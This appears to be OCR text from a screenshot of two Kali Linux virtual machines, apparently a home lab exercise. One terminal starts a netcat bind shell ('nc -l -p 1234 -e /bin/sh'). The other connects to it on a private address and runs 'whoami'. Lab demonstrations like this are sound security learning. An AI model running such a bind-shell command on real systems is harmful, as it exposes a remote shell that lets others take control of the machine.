 Kali Linux [In esecuzione] - Oracle VM VirtualBox
1 2 3 4
19:53
Cestino
File syste
Home
C
Questionar...
Questionario
chrys@Chrys: ~
File Azioni Modifica Visualizza Aiuto
┌──(chrys㉿Chrys)-[~]
└─$ nc -l -p 1234 -e /bin/sh
Kali Linux 2.0 [In esecuzione] - Oracle VM VirtualBox
1 2 3 4
19:53
Cestino
File syste
Home
root@chrys: /home/chrys
File Azioni Modifica Visualizza Aiuto
┌──(root㉿chrys)-[/home/chrys]
└─# nc 192.168.1.65 1234
whoami
chrys
KALI LINUX
"the quieter you become, the more you are able to hear"